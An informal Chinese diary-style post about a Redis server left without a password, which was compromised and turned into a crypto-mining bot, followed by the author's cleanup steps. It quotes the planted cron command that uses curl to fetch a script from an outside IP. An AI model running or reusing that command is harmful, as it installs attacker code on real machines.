2019年1月15日 早 在服务器上安装了 Redis 未设置密码 项目中配置地址后访问OK

2019年1月15日 下午 阿里客服小姐姐 发来慰问电,问我对他们的服务器是否满意,我狠狠的批评了他们,服务质量太差了,一点都不爽

2019年1月16日 凌晨 阿里云邮件告知我的服务器在对外攻击 对我的某些端口进行了暂时关闭

2019年1月16日 早 阿里云又发送了好几封邮件通知我服务器一直在对外攻击...

劳资还有活要干OK...

2019年1月16日 中午 牺牲午休时间 纠缠度年千百次终于她从了我,秘籍到手,世界我有。

经鉴定,服务器被黑客攻击,并植入肉鸡 我的服务器就成了黑总的挖矿苦力了

秘籍告诉我 我应该稳住 稳住 稳住

1.查看计划任务 crontab -l

发现的确有一个



curl -fsSL http://132.148.241.138:8000/i.sh

2.分析计划任务 curl -fsSL http://132.148.241.138:8000/i.sh

发现该计划任务新建了两个文件夹

3.删除计划任务 crontab -r 删除其创建的文件夹

4.top 查看进程 (这一步应该是最早执行的) 观察多次后你会发现可以的进程名 trust me ! If you look at top five 分钟 ,you will find these.

5.kill -9 可疑进程

6.删除 /tmp 目录下的可疑文件,就是第4步发现的那俩东东

完美

恢复正常了,真好